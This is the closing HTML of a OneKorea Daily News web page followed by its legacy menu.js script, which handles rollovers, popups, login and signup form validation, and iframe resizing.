                      <td style="padding:5 10 5 10;"><table width=100% border=0 cellspacing=0 cellpadding=0><tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53443&thread=12r04" class="news_title_normal03a">코주부（コジュブ＝大鼻居士）55</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53442&thread=12r02" class="news_title_normal03a">序曲（６７） 金鶴泳</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53413&thread=12r04" class="news_title_normal03a">코주부（コジュブ＝大鼻居士）54</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53412&thread=12r02" class="news_title_normal03a">序曲（６６） 金鶴泳</a> </td>
</tr>

	  <tr>
		<td colspan=3 background=img/img_dot.gif><img src=img/blank.gif width=10 height=1></td>
	  </tr>
		
</table>
 </td></tr>
<tr><td valign=top ><table width='100%' border='0' cellspacing='0' cellpadding='0' >
<tr>
	<td width="7" valign="top" style="padding:3 0 2 0;"><img src="img/hn4_ico_arrow04.gif" vspace="4"></td>
	<td style="padding:3 0 2 0;"><a href="detail.php?number=53369&thread=12r04" class="news_title_normal03a">코주부（コジュブ＝大鼻居士）53</a> </td>
</tr>

</table>
 </td></tr>
</table></td>
                    </tr>
                  </table></td>
              </tr>
			   -->
            </table></td>
          </tr>
        </table>
		<div style="padding:6px;background-color:#FFFFFF;"></div>


		<!--// 본문내용: 우측 [END] ///////////////////////////////////////////////////////-->


	</td>
</tr>
</table>
<!--/// 본문내용: 전체 [END] /////////////////////////////////////////////////////////////////////////////////-->




<!--/// 하단부분: 전체 [START] /////////////////////////////////////////////////////////////////////////////////-->
<table width="940" border="0" cellspacing="0" cellpadding="0">
  <br><br>
  <tr>
    <td style="padding:5 10 5 10;" align="center">Copyright ⓒ OneKorea Daily News All rights reserved <strong>ONEKOREANEWS.net </strong></td>
  </tr>
  <tr>
			<td>

				<!--// 하단메뉴 // -->
				<center>
				<table border="0" cellspacing="0" cellpadding="0">
				<tr>
										<td class="fontSize08" style="padding:2 0 0 0;"><a href="html_file.php?file=normal_history.html&file2=default_history.html">会社沿革</a></td>
					<td width="30px;"></td>
					<td class="fontSize08" style="padding:2 0 0 0;"><a href="html_file.php?file=normal_stipulation.html&file2=default_stipulation.html">会員規約</a></td>
					<td width="30px;"></td>
					<td class="fontSize08" style="padding:2 0 0 0;"><a href="#article" onClick="window.open('bbs_regist.php?id=&b_category=&tb=board_inquiry','popwin','top=21,left=0,width=680,height=580,scrollbars=1,toolbar=0,menubar=0,status=0,location=0,directories=0');">お問合せ</a></td>
					<td width="30px;"></td>
					<td class="fontSize08" style="padding:2 0 0 0;"><a href="bbs_list.php?tb=board_notice">お知らせ</a></td>
				</tr>
				</table><br>
				当社は特定宗教団体とは一切関係ありません
				</center>
			</td>
			<td align="right"><a href="#top"><img src="img/hn4_btn_top.gif"></a></td>
		</tr>
  <!--// 카피라이트 //-->
</table>
<!--/// 하단부분: 전체 [END] /////////////////////////////////////////////////////////////////////////////////-->


<div style="padding:15px;"></div>

</center>

<!-- 뉴스내용 글자크기 설정 -->
<script language="javascript">
<!--
document.all.ct.style.fontSize=13;
document.all.ct.style.lineHeight=1.6;
function changesize(flag){
obj = document.all.ct.style.fontSize;
num = eval(obj.substring(0,obj.length-2)*1);
if(!isNaN(num)){
if(flag=='+'){
document.all.ct.style.fontSize = eval(num + 1);
}else{
if(num > 1)
document.all.ct.style.fontSize = eval(num - 1);
else
alert('もうフォントの最小サイズです。');
}
}
}
//-->
</script>


<script language='JavaScript' type='text/javascript'><!--
if (typeof phpAds_adg == 'undefined') {
	document.write('<scr'+'ipt language="JavaScript" type="text/javascript" src="phpads_new/adg.js"></scr'+'ipt>');
}
//--></script>

</BODY>


</HTML>



--- FILE ---
content_type: application/javascript
request_url: http://news.onekoreanews.net/js/menu.js
body_size: 25620
content:
// 롤오버 이미지 체인지 효과
function MM_swapImgRestore() { //v3.0
  var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_preloadImages() { //v3.0
  var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
    var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
    if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_findObj(n, d) { //v4.01
  var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
  if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
  for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
  if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
  var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
   if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

function MM_showHideLayers() { //v6.0
  var i,p,v,obj,args=MM_showHideLayers.arguments;
  for (i=0; i<(args.length-2); i+=3) if ((obj=MM_findObj(args[i]))!=null) { v=args[i+2];
    if (obj.style) { obj=obj.style; v=(v=='show')?'visible':(v=='hide')?'hidden':v; }
    obj.visibility=v; }
}
//flash profile
function profile(CateStr, widthSWF, heightSWF) {
document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=7,0,0,0"  width="'+widthSWF+'" height="'+heightSWF+'" id=ShockwaveFlash1>')
document.write('<param name="movie" value="flash/'+CateStr+'">')
document.write('<param name="menu" value="false">')
document.write('<param name="quality" value="best">')
document.write('<param name="wmode" value="transparent">')
document.writeln('<embed src="flash/'+CateStr+'" width="'+widthSWF+'" height="'+heightSWF+'" menu=false quality=best pluginspage="http://www.macromedia.com/go/getflashplayer" type="application/x-shockwave-flash"></embed>')
document.writeln('</object>')
}

//오른쪽 마우스방지
/*
function disableRightClick(e) 
{ 
  var message = "우측 마우스버튼은 사용하실수 없습니다"; 
  
  if(!document.rightClickDisabled) // initialize 
  { 
    if(document.layers) 
    { 
      document.captureEvents(Event.MOUSEDOWN); 
      document.onmousedown = disableRightClick; 
    } 
    else document.oncontextmenu = disableRightClick; 
    return document.rightClickDisabled = true; 
  } 
  if(document.layers || (document.getElementById && !document.all)) 
  { 
    if (e.which==2||e.which==3) 
    { 
      alert(message); 
      return false; 
    } 
  } 
  else 
  { 
    alert(message); 
    return false; 
  } 
}
disableRightClick(); 
*/






var c=false;
// 포커스가 인풋 박스안에 있을때 배경이미지 지우기
function ch (valueid) {
		if(valueid ==  'user_id')  document.login.user_id.style.backgroundImage="";
		else document.login.user_pw.style.backgroundImage="";
		c=true;
}

// 포커스가 인풋 박스를 벗어났을때 배경이미지 살리기 (입력값이 있으면 살리지 않기)
function chout (valueid) {
		if(valueid ==  'user_id') {
				if(!document.login.user_id.value) document.login.user_id.style.backgroundImage="url(images/main/loginbox_id.gif)"; // 아이디에 쓰일 이미지경로
		}
		else {
				if(!document.login.user_pw.value) document.login.user_pw.style.backgroundImage="url(images/main/loginbox_pw.gif)"; //패스워드 쓰일 이미지경로
		}
		c=true;
}

// 아이디 중복체크 창띄우기
function id_chk(){
window.open("/id_chk.html","id_chk","width=400, height=217, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 닉네임 중복체크 창띄우기
function cn_chk(){
window.open("/cn_chk.html","cn_chk","width=400, height=217, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 우편번호 검색 창띄우기
function zipcode(){
window.open("/zipcode.html","zipcode","width=400, height=228, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 탑메뉴 로그인 창띄우기
function login1(){
window.open("/login.html","login1","width=400, height=260, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 아이디/비번찾기 창띄우기
function id_search(){
window.open("/id_search.html","id_search","width=400, height=310, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

// 이벤트 공지 팝업창 띄우기
function pop_open(){
window.open("/open.php","pop_open","width=400, height=310, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

//채팅 팝업띠우기
function chat(){
window.open("/blablite42/login.php","pop_open","width=800, height=600, toolbar=no, location=no, directories=no, status=no, menubar=no, scrollbars=no, resizable=no");
}

/********************************************************************
										login 설정
*********************************************************************/
// 로그인 빈값 체크
function login_chk(form){
	if(!form.user_id.value){
		alert("ID를 입력해 주십시오.");
		form.user_id.focus();
		return false;
	}
	if(!form.user_pw.value){
		alert("PW를 입력해 주십시오.");
		form.user_pw.focus();
		return false;
	}
}

// 로그인일때 회원정보수정,로그아웃 모드값 보내기
function modeGo(mode,logmode){
	var f = document.modeF;
	if(mode == "modify"){
		if(logmode == "member"){
			f.mode.value = "modify";
			f.action = "join1.html";
			f.submit();
		}
		else if(logmode == "admin"){
			alert("관리자 정보수정은 관리자페이지에서 가능합니다.");
		}
	} else if(mode == "logout"){
		f.mode.value = "logout";
		f.logmode.value = logmode;
		f.action = "login_ok.php";
		f.submit();
	}
}

// 로그인 버턴 롤오버 효과
function btnImgChange(obj){
	obj.src = "images/main/login_btn_1.gif";
	obj.onmouseout = function(){
		obj.src = "images/main/login_btn.gif";
	}
}

/********************************************************************
								회원가입(join.html) 설정1
*********************************************************************/

//주민등록번호 빈값체크 및 유효성 검사
function jumin_Check(form){
	var year = form.jumin1.value.substr(0,2); // 년
	var month = form.jumin1.value.substr(2,2); // 월
	var day = form.jumin1.value.substr(4,2); // 일
	var gender =form.jumin2.value.substr(0,1);// 성별
	if(!form.jumin1.value){
		alert("주민등록번호를 입력해 주세요.");
		form.jumin1.focus();
		return false;
	}
	if(!form.jumin2.value){
		alert("주민등록번호를 입력해 주세요.");
		form.jumin2.focus();
		return false;
	}
	if(form.jumin1.value.length != 6){
		alert("주민등록번호 앞자리는 6자로 입력해 주세요.");
		form.jumin1.value = "";
		form.jumin1.focus();
		return false;
	}
	if(form.jumin2.value.length != 7){
		alert("주민등록번호 뒷자리는 7자로 입력해 주세요.");
		form.jumin2.value = "";
		form.jumin2.focus();
		return false;
	}
	if(isNaN(form.jumin1.value) || isNaN(form.jumin2.value)){
		alert("주민등록번호는 숫자만 입력해 주세요.");
		form.jumin1.value = "";
		form.jumin2.value = "";
		form.jumin1.focus();
		return false;
	}
	if(form.jumin1.value.length != 6 || month<1 || month>12 || day<1 || day>31 || (month == 2 && day>29)){
		alert("주민등록번호 앞자리를 잘못 입력하셨습니다.");
		form.jumin1.value = "";
		form.jumin1.focus();
		return false;
	}
	if(gender.search(/[1-4]/) != 0 || form.jumin2.value.length !=7){
		alert("주민등록번호 뒷자리를 잘못 입력하셨습니다.");
		form.jumin2.value = "";
		form.jumin2.focus();
		return false;
	}
	var str = form.jumin1.value+form.jumin2.value;
	var strlen = str.length;
	var chkstr = str.substring(0,strlen-1); // 맨끝번호를 제외한 나머지 숫자
	var strend = str.substr(strlen-1,1); // 주민번호 맨 끝숫자
	var j = 2; // 자리수와 곱하는 수
	var sum = 0; // 자리수 곱의 합

	for(i=0;i<chkstr.length;i++){
		var x = chkstr.substr(i,1)*j;
		sum +=x;
		j++;
		if(j == 10) j = 2;
	}
	if((11-(sum%11))%10 != strend){
		form.jumin1.value = "";
		form.jumin2.value = "";
		alert ('유효하지 않은 주민등록번호입니다.');
		form.jumin1.focus();
		return false;
	}
	return true;
}

// 회원가입 빈값 체크
function join_Sendit(){
	var form = document.jumin_num;
	if(!form.agree.checked){
		alert("회원가입시 이용약관에 동의하셔야 합니다.");
		return;
	}
	if(!form.name1.value){
		alert("성(姓)을 입력해 주세요.");
		form.name.focus();
		return;
	}
	if(!form.name2.value){
		alert("이름을 입력해 주세요.");
		form.name.focus();
		return;
	}
	var chk = jumin_Check(form);
	if(!chk) return;
	form.submit();
}

// 주민등록번호 입력시 자동 포커스 이동
function focus_Move(form){
	if(form.jumin1.value.length == 6) form.jumin2.focus();
}

/********************************************************************
									회원가입(join1.html) 설정2
*********************************************************************/

// 이메일 입력(선택박스)
function mailSelect(val){ 
	var oEmail2 = document.join.email2;
	if(val == "etc"){
		oEmail2.readOnly = false;
		oEmail2.focus();
		oEmail2.value = "";
	} else {
		oEmail2.value = val;
		oEmail2.readOnly = true;
	}
}

//회원가입폼 전송하기
function join1_Sendit(){
	form = document.join;
	if(!form.user_id.value){
		alert("아이디를 입력해주세요.");
		form.user_id.focus();
		return;
	}
	if(!form.user_pw.value){
		alert("비밀번호를 입력해주세요.");
		form.user_pw.focus();
		return;
	}
	if(!form.user_pw2.value){
		alert("비밀번호확인을 입력해주세요.");
		form.user_pw2.focus();
		return;
	}
	if(form.user_pw.value != form.user_pw2.value){
		alert("비밀번호가 다릅니다.");
		form.user_pw2.value = "";
		form.user_pw2.focus();
		return;
	}
	if(form.user_pw.value.length<4 || form.user_pw.value.length>12 || string_Chk(form.user_pw.value) != -1){
		alert("4~12자의 영문소문자와 숫자만 입력가능합니다.");
		form.user_pw.value = "";
		form.user_pw2.value = "";
		form.user_pw.focus();
		return;
	}
	if(!form.nick_name.value){
		alert("대화명을 입력해주세요.");
		form.nick_name.focus();
		return;
	}
	if(!form.zip1.value){
		alert("우편번호를 입력해주세요.");
		form.zip1.focus();
		return;
	}
	if(!form.zip2.value){
		alert("우편번호를 입력해주세요.");
		form.zip2.focus();
		return;
	}
	if(!form.addr1.value){
		alert("주소를 입력해주세요.");
		form.addr1.focus();
		return;
	}
	if(!form.addr2.value){
		alert("주소를 입력해주세요.");
		form.addr2.focus();
		return;
	}
	if(!form.m_tel2.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel2.focus();
		return;
	}
	if(isNaN(form.m_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel2.value = "";
		form.m_tel2.focus();
		return;
	}
	if(!form.m_tel3.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel3.focus();
		return;
	}
	if(isNaN(form.m_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel3.value = "";
		form.m_tel3.focus();
		return;
	}
	if(!form.c_tel2.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel2.focus();
		return;
	}
	if(isNaN(form.c_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel2.value = "";
		form.c_tel2.focus();
		return;
	}
	if(!form.c_tel3.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel3.focus();
		return;
	}
	if(isNaN(form.c_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel3.value = "";
		form.c_tel3.focus();
		return;
	}
	if(!form.email1.value){
		alert("이메일을 입력해주세요.");
		form.email1.focus();
		return;
	}
	if(!form.email2.value){
		alert("이메일을 입력해주세요.");
		form.email2.focus();
		return;
	}
	if(form.email2.value=="daum.net" || form.email2.value=="hanmail.net"){
		alert("다음메일은 입력할수 없습니다.");
		form.email2.value = "";
		form.email2.focus();
		return;
	}
	form.action = "join_ok.php";
	form.submit();
}

// 수정일때 빈값체크
function modify_Sendit(){
	form = document.join;
	if(form.user_pw.value){
		if(!form.user_pw.value){
			alert("비밀번호를 입력해주세요.");
			form.user_pw.focus();
			return;
		}
		if(!form.user_pw2.value){
			alert("비밀번호확인을 입력해주세요.");
			form.user_pw2.focus();
			return;
		}
		if(form.user_pw.value != form.user_pw2.value){
			alert("비밀번호가 다릅니다.");
			form.user_pw2.value = "";
			form.user_pw2.focus();
			return;
		}
		if(form.user_pw.value.length<4 || form.user_pw.value.length>12 || string_Chk(form.user_pw.value) != -1){
			alert("4~12자의 영문소문자와 숫자만 입력가능합니다.");
			form.user_pw.value = "";
			form.user_pw2.value = "";
			form.user_pw.focus();
			return;
		}
	}
	if(!form.nick_name.value){
		alert("대화명을 입력해주세요.");
		form.nick_name.focus();
		return;
	}
	if(!form.zip1.value){
		alert("우편번호를 입력해주세요.");
		form.zip1.focus();
		return;
	}
	if(!form.zip2.value){
		alert("우편번호를 입력해주세요.");
		form.zip2.focus();
		return;
	}
	if(!form.addr1.value){
		alert("주소를 입력해주세요.");
		form.addr1.focus();
		return;
	}
	if(!form.addr2.value){
		alert("주소를 입력해주세요.");
		form.addr2.focus();
		return;
	}
	if(!form.m_tel2.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel2.focus();
		return;
	}
	if(isNaN(form.m_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel2.value = "";
		form.m_tel2.focus();
		return;
	}
	if(!form.m_tel3.value){
		alert("휴대전화 번호를 입력해주세요.");
		form.m_tel3.focus();
		return;
	}
	if(isNaN(form.m_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.m_tel3.value = "";
		form.m_tel3.focus();
		return;
	}
	if(!form.c_tel2.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel2.focus();
		return;
	}
	if(isNaN(form.c_tel2.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel2.value = "";
		form.c_tel2.focus();
		return;
	}
	if(!form.c_tel3.value){
		alert("직장전화 번호를 입력해주세요.");
		form.c_tel3.focus();
		return;
	}
	if(isNaN(form.c_tel3.value)){
		alert("숫자만 입력해주세요.");
		form.c_tel3.value = "";
		form.c_tel3.focus();
		return;
	}
	if(!form.email1.value){
		alert("이메일을 입력해주세요.");
		form.email1.focus();
		return;
	}
	if(!form.email2.value){
		alert("이메일을 입력해주세요.");
		form.email2.focus();
		return;
	}
	if(form.email2.value=="daum.net" || form.email2.value=="hanmail.net"){
		alert("다음메일은 입력할수 없습니다.");
		form.email2.value = "";
		form.email2.focus();
		return;
	}
	form.action = "join_ok.php";
	form.submit();

}
// 우편번호 찾기
function key_chk(f){
	if(!f.key.value){
		alert("찾고자 하는 지역의 '동이름'을 입력해주십시오.");
		f.key.focus();
		return false;
	}
	return true;
}

// 특수문자 확인(숫자,영문소문자만 가능)
function string_Chk(val){
	var chk = val.search(/[^0-9a-z]/);
	return chk;
}

// 비밀번호변경창 나타내기
function passModyView(mode){
	var form = document.join;
	var oPwChange = document.getElementById("pwChange");
	var oPwMody = document.getElementById("pwMody");
	var oPwCancle = document.getElementById("pwCancle");
	if(mode == 1){ // 비번변경
		oPwChange.style.display = "inline";
		form.user_pw.value = "";
		form.new_pw.value = "";
		form.new_pw2.value = "";
		form.user_pw.focus();
		oPwMody.style.display = "none";
		oPwCancle.style.display = "inline";
	}
	else if(mode == 2){ // 변경 취소
		oPwChange.style.display = "none";
		form.user_pw.value = "none";
		form.new_pw.value = "none";
		form.new_pw2.value = "none";
		oPwMody.style.display = "inline";
		oPwCancle.style.display = "none";
	}
}

/********************************************************************
										회원탈퇴
*********************************************************************/

// 빈값체크
function memOutSendit(f){
	if(!f.user_id.value){
		alert("아이디를 입력하십시오.");
		f.user_id.focus();
		return false;
	}
	if(!f.user_pw.value){
		alert("비밀번호를 입력하십시오.");
		f.user_pw.focus();
		return false;
	}
	if(!f.jumin1.value){
		alert("주민등록번호 앞자리를 입력하십시오.");
		f.jumin1.focus();
		return false;
	}
	if(!f.jumin2.value){
		alert("주민등록번호 뒷자리를 입력하십시오.");
		f.jumin2.focus();
		return false;
	}
	var chk = confirm("탈퇴하시면 모든 정보가 사라집니다.\n정말 탈퇴하시겠습니까?");
	if(chk) return true;
	else f.action = "/index.html";

}

/********************************************************************
										게시판 리스트 보기(board_list.php)
*********************************************************************/
/**** 문서이동시 값전송함수 ****/
// 문서(쓰기,글보기,리스트)이동
function vModeChange(vMode,idx){
	var form = document.vModeChangeF;
//	if(vMode =="board_list" || vMode =="board_write"){
		form.vmode.value = vMode;
		form.idx.value = idx;
//	} else if(vMode == "board_view" || vMode =="board_reply"){
//		form.vmode.value = vMode;
//		form.idx.value = idx;
//	}
	form.submit();
}

// 검색하기
function searchObj(){
	var form = document.searchF;
	if(!form.searchText.value){
		alert("검색할 키워드를 입력하세요.");
		form.searchText.focus();
		return;
	}
	form.submit();
}

// 페이지 이동
function goMovePage(page){
	var form = document.goMovePageF;
	form.page.value = page;
	form.submit();
}

// 삭제 checkbox 전체선택
function Delete_chk(){
	var oChk2 = document.getElementsByName("chk2[]");
	var oChk = document.getElementsByName("chk[]");
	if(oChk2[0].checked){
		//alert(oChk.length);
		for(i=0;i<oChk.length;i++){
			oChk[i].checked = true;
		}
	} else {
		for(i=0;i<oChk.length;i++){
			oChk[i].checked = false;
		}
	}
}

// 체크된 리스트의 idx값보내기
function delSendit(){
	var oChk = document.getElementsByName("chk[]");
	var form = document.goMovePageF;
	var arrIdx = "";
	if(!delList_chk()){
		alert("삭제할 항목을 선택하세요.");
		return;
	}
	if(delList_chk()){
		for(i=0;i<oChk.length;i++){
			if(oChk[i].checked) arrIdx += "||"+oChk[i].value;
		}
	}
	var delChk = confirm("삭제하시겠습니까?");
	if(delChk){
		form.arrIdx.value = arrIdx;
		form.listDel.value = "ok";
		form.action = "./board/board_write_ok.php";
		form.submit();
	}
}

// 삭제리스트 선택유무 체크
function delList_chk(){
	var oChk = document.getElementsByName("chk[]");
	var chkNum = 0;
	for(i=0;i<oChk.length;i++){
		if(oChk[i].checked) chkNum++;
	}
	return chkNum;
}

//iframe 사이즈 자동 조절 스크립트 시작


var iframeids=["myframe"];// iframe 에 사용할 ID 를 지정 해 주세요

var iframehide="yes";

function resizeCaller() {
	var dyniframe=new Array();
	for (i=0; i<iframeids.length; i++){
		if (document.getElementById)
			resizeIframe(iframeids[i]);
		if ((document.all || document.getElementById) && iframehide=="no"){
			var tempobj=document.all? document.all[iframeids[i]] : document.getElementById(iframeids[i]);
			tempobj.style.display="block";
		}
	}
}

function resizeIframe(frameid){
	var currentfr=document.getElementById(frameid)
	if (currentfr && !window.opera){
		currentfr.style.display="block";
		if (currentfr.contentDocument && currentfr.contentDocument.body.offsetHeight) //ns6 syntax
			currentfr.height = currentfr.contentDocument.body.offsetHeight; 
		else if (currentfr.document && currentfr.document.body.scrollHeight) //ie5+ syntax
			currentfr.height = currentfr.document.body.scrollHeight;
		if (currentfr.addEventListener)
			currentfr.addEventListener("load", readjustIframe, false);
		else if (currentfr.attachEvent)
			currentfr.attachEvent("onload", readjustIframe);
	}
}

function readjustIframe(loadevt) {
	var crossevt=(window.event)? event : loadevt;
	var iframeroot=(crossevt.currentTarget)? crossevt.currentTarget : crossevt.srcElement;
	if (iframeroot)
		resizeIframe(iframeroot.id);
}

function loadintoIframe(iframeid, url){
	if (document.getElementById)
		document.getElementById(iframeid).src=url;
}

if (window.addEventListener)
window.addEventListener("load", resizeCaller, false);
else if (window.attachEvent)
window.attachEvent("onload", resizeCaller);
else
window.onload=resizeCaller;


//iframe 사이즈 자동 조절 스크립트 끝


//서브랜덤이미지
function rand_number(n)
{
var x;
x=Math.round(Math.random()*100);
x%=n;
return x;
}
function banner()
{
var img = new Array();

img[0]='<img src="/images/sub/sm_img1.jpg" width="931" height="120" border="0">';
img[1]='<img src="/images/sub/sm_img2.jpg" width="931" height="120" border="0">';
img[2]='<img src="/images/sub/sm_img3.jpg" width="931" height="120" border="0">';
img[3]='<img src="/images/sub/sm_img4.jpg" width="931" height="120" border="0">';
img[4]='<img src="/images/sub/sm_img5.jpg" width="931" height="120" border="0">';
img[5]='<img src="/images/sub/sm_img6.jpg" width="931" height="120" border="0">';
img[6]='<img src="/images/sub/sm_img7.jpg" width="931" height="120" border="0">';
var n=rand_number(7); 
document.write(img[n]);
}

///// document.write를 직접 사용하기 위해 /////
function write() {
    this.show = function( str ) {
        document.write( str );
    }
}


///// 메뉴 Show, Hide /////
var beforeMenu = "";
function showHideLayers(idx){
    if (beforeMenu != "") beforeMenu.style.visibility = "hidden";
    subMenu = eval("submenu_"+idx);
    subMenu.style.visibility = "visible";
}


///// 상단 서브 메뉴 Show, Hide /////
var m1c, m1t;
var m2c, m2t;
var m3c, m3t;

function layer_hide(name) {
	if (document.layers) {
		if (document.layers[name])
			document.layers[name].visibility = "hide";
	} else {
		if (document.getElementById(name) && document.getElementById(name).style)
			document.getElementById(name).style.visibility = "hidden";
	}
}

function layer_show (name) {
	if (document.layers) {
		if (document.layers[name])
			document.layers[name].visibility = "show";
	} else {
		if (document.getElementById(name) && document.getElementById(name).style)
			document.getElementById(name).style.visibility = "visible";
	}
}

function m1s(name) {
	if ( m1c && m1c != name )
		layer_hide(m1c);
	m1c = name;
	layer_show(m1c);
	if ( m1t )
		clearTimeout(m1t);
	m1t = 0;
}

function m1h(name) {
	m1t = setTimeout('layer_hide(\''+name+'\')', 300);
}

function m2s(name) {
	if ( m2c && m2c != name )
		layer_hide(m2c);
	m2c = name;
	layer_show(m2c);
	if ( m1t )
		clearTimeout(m1t);
	if ( m2t )
		clearTimeout(m2t);
	m1t = 0;
	m2t = 0;
}

function m2h(name) {
	m1t = setTimeout('layer_hide(\''+m1c+'\')', 300);
	m2t = setTimeout('layer_hide(\''+name+'\')', 300);
}

function m3s(name) {
	m3c = name;
	if ( m1t )
		clearTimeout(m1t);
	if ( m2t )
		clearTimeout(m2t);
	if ( m3t )
		clearTimeout(m3t);
	m1t = 0;
	m2t = 0;
	m3t = 0;
}

function m3h(name) {
	m1t = setTimeout('layer_hide(\''+m1c+'\')', 300);
	m2t = setTimeout('layer_hide(\''+m2c+'\')', 300);
	m3t = setTimeout('layer_hide(\''+name+'\')', 300);
}


///// 팝업 /////
function openWin(theURL,winName,features) { 
  window.open(theURL,winName,features);
}


///// 즐겨찾기 /////
function bookmark(){
	window.external.AddFavorite('http://www.wowfx.co.kr', '▒ WOWFX ▒  Online FX Market');
}


///// 삭제 확인 /////
function del(href) 
{
    if (confirm("정말 삭제하시겠습니까?\n\n삭제후에는 자료를 복구할 수 없습니다.")) {
        document.location.href = href;
    }
}


///// 페이지 로딩 /////
var t_id = setInterval(animate,15);
var pos=0;
var dir=2;
var len=0;

function animate() {
	var elem = document.getElementById('progress');
	if(elem != null) {
		if (pos==0) len += dir;
		if (len>32 || pos>79) pos += dir;
		if (pos>79) len -= dir;
		if (pos>79 && len==0) pos=0;
		elem.style.left = pos;
		elem.style.width = len;
	}
}
function remove_loading() {
	this.clearInterval(t_id);
	var targelem = document.getElementById('loader_container');
	targelem.style.display='none';
	targelem.style.visibility='hidden';
}


///// 쇼하이드 레이어 ///// 
if (document.all) {
    layerview='document.all'
    styleview='.style.'
} else if (document.layers) {
    layerview='document.layers'
    styleview='.'
} 

function show(p){
    eval(layerview+'.'+p+styleview+'visibility="visible"');
}
function hide(p){
    eval(layerview+'.'+p+styleview+'visibility="hidden"');
}


///// 새창 열기 기본 스크립트 /////
function open_window(name, url, left, top, width, height, toolbar, menubar, statusbar, scrollbar, resizable)
{
  toolbar_str = toolbar ? 'yes' : 'no';
  menubar_str = menubar ? 'yes' : 'no';
  statusbar_str = statusbar ? 'yes' : 'no';
  scrollbar_str = scrollbar ? 'yes' : 'no';
  resizable_str = resizable ? 'yes' : 'no';

  newWin= window.open(url, name, 'left='+left+',top='+top+',width='+width+',height='+height+',toolbar='+toolbar_str+',menubar='+menubar_str+',status='+statusbar_str+',scrollbars='+scrollbar_str+',resizable='+resizable_str);
}